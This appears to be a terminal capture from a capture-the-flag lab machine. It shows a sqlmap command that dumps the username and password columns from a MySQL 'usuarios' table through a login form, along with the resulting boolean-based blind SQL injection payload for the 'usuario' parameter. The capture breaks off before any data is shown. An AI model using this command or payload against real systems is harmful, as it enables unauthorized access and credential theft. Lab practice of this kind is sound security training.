 (root㉿kali)-[/home/…/Desktop/maquinas/facil/showtime]
# sqlmap --url http://172.17.0.3/login_page/ -D users -T usuarios -C id,password,username --dump --batch --forms
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by t
[*] starting @ 10:18:02 /2024-07-24/
[10:18:02] [INFO] testing connection to the target URL
[10:18:02] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.3/login_page/auth.php
POST data: usuario=&contrase%C3%B1a=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: usuario=&contrase%C3%B1a=] (Warning: blank fields detected): usuario=&contrase%C3%B1a=
do you want to fill blank fields with random values? [Y/n] Y
[10:18:03] [INFO] resuming back-end DBMS 'mysql'
[10:18:03] [INFO] using '/root/.local/share/sqlmap/output/results-07242024_1018am.csv' as the CSV results file in m
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=70fnvliv8ar...ceb33cet8i'). Do you w
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usuario (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: usuario=TsKp' OR NOT 3476=3476#&contrase%C3%B1a=rHYb